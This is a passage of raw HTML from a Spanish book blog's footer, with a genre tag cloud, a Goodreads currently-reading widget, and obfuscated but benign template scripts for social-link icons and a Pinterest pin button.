<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cl%C3%A1sicos'>Clásicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comedia'>Comedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comic'>Comic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cuentos'>Cuentos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Distop%C3%ADa'>Distopía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Domestic%20Noir'>Domestic Noir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Drama'>Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Educativos'>Educativos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Fantas%C3%ADa'>Fantasía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Hist%C3%B3rica'>Histórica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor%20Negro'>Humor Negro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ilustrados'>Ilustrados</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Interactivos'>Interactivos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Juvenil'>Juvenil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga'>Manga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Misterio'>Misterio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Narrativa'>Narrativa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Corta'>Novela Corta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Gr%C3%A1fica'>Novela Gráfica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Poes%C3%ADa'>Poesía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Polic%C3%ADaco'>Policíaco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Relatos'>Relatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Retelling'>Retelling</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romance'>Romance</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Teatro'>Teatro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Terror'>Terror</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Thriller'>Thriller</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Tragedia'>Tragedia</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>ACTUALMENTE LEYENDO</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1546357375 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #000000;
    
  }
  .gr_custom_header_1546357375 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 100%
  }
  .gr_custom_each_container_1546357375 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #aaa;
  }
  .gr_custom_book_container_1546357375 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1546357375 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1546357375 {
    /* customize your tags here */
    font-size: 10px;
    color: gray;
  }
  .gr_custom_rating_1546357375 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1546357375">
          <div class="gr_custom_container_1546357375">
    <h2 class="gr_custom_header_1546357375">
    <a style="text-decoration: none;" rel="nofollow" href="https://www.goodreads.com/review/list/5024472-greenleaves?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget">LEYENDO</a>
    </h2>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Fluyan mis lágrimas, dijo el policía" rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget"><img alt="Fluyan mis lágrimas, dijo el policía" border="0" src="https://images.gr-assets.com/books/1328269934s/13431810.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget">Fluyan mis lágrimas, dijo el policía</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/4764.Philip_K_Dick">Philip K. Dick</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget"><img alt="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." border="0" src="https://images.gr-assets.com/books/1511440301s/36647077.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget">La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea.</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/7486962.R_R_L_pez">R.R. López</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Odd y los gigantes de escarcha" rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget"><img alt="Odd y los gigantes de escarcha" border="0" src="https://images.gr-assets.com/books/1505924907s/36274230.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget">Odd y los gigantes de escarcha</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/1221698.Neil_Gaiman">Neil Gaiman</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Manual de un homicidio" rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget"><img alt="Manual de un homicidio" border="0" src="https://images.gr-assets.com/books/1520711555s/39102318.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget">Manual de un homicidio</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/15193649.Gon_alo_J_Nunes_Dias">Gonçalo J. Nunes Dias</a>
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a rel="nofollow" href="https://www.goodreads.com/"><img alt="goodreads.com" style="border:0" src="https://www.goodreads.com/images/widget/widget_logo.gif" /></a>
  </center>
  <noscript>
    Share <a rel="nofollow" href="https://www.goodreads.com/">book reviews</a> and ratings with Greenleaves, and even join a <a rel="nofollow" href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/5024472.LEYENDO?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=0&show_review=0&show_tags=0&show_title=1&sort=date_updated&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1546357375&widget_text_color=000000&widget_title_size=medium&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Creado por <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>. | Distribuido por <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a></p>
<a class='to-top' href='#'>Volver Arriba <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqL_FKmW74W0RnJ3fSsyzeiFOOTaFGJBsnmpC6ZExJJM5Nf6AEr4Yy107OgAPVPawdTJjfa8lJy7PSiqUx_IhOYMYDgGXBltQ44mUAYaW9GViQiRAkyC4bIRtGGJtis8Mg2u8t6mvOtork/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x